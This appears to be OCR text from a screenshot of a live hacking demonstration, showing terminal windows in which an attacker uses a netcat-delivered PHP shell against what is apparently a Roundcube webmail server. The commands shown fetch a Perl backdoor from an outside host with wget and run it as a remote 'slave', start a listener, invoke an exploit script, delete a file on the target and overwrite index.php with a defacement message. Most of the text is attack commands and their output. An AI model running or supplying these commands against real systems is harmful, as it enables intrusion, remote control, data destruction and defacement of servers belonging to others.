 Terminal Shell Bearbeiten Ansicht Fenster Hilfe 73 % Mi. 14:34 Daniel Persch
CWTV
Live-Hack — nc — 80×24
Type PHP functions as shell commands. ;)
Use "exit" to close session.
Good luck and have phun! ;D
PHP> system('ls /');
bin
boot
dev
etc
home
lib
lost+found
mnt
proc
root
sbin
secure_file
tmp
usr
var
PHP> system("wget http://mywebspace.com/backdoor.pl -O /tmp/test.pl");
PHP> system("perl /tmp/test.pl slave &");
Live-Hack — perl5.16 — 80×24
iMaxi:Live-Hack dpersch$ ./backdoor.pl master
Waiting for connect ...
./explqit.sh webmail.acme.com /bin/html2text.php
echo php_uname();
system("ls /");
system("unlink /secure_file");
system("wget http://mywebspace.com/backdoor.pl -O /tmp/test.pl");
system("perl /tmp/test.pl slave &");
echo "<h1>I WAS HERE ... **CKED ;)</h1>" > /var/spool/roundcube/pages/index.php
Schreibtisch